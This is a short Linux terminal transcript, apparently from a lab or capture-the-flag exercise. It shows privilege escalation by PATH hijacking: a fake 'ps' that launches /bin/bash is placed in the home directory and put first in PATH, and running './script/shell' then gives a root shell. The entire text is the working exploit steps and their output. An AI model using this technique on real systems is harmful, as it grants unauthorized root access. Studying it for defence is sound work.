 xmen@debian:~/script$ touch ps
touch: cannot touch 'ps': Permission denied
xmen@debian:~/script$ pwd
/home/xmen/script
xmen@debian:~/script$ cd ..
xmen@debian:~$ touch ps
xmen@debian:~$ echo "/bin/bash" > ps
xmen@debian:~$ chmod 777 ps
xmen@debian:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
xmen@debian:~$ which ps
/usr/bin/ps
xmen@debian:~$ export PATH=/home/xmen/:$PATH
xmen@debian:~$ echo $PATH
/home/xmen/:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
xmen@debian:~$ ./script/shell
root@debian:~# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44
(video),46(plugdev),109(netdev),1000(xmen)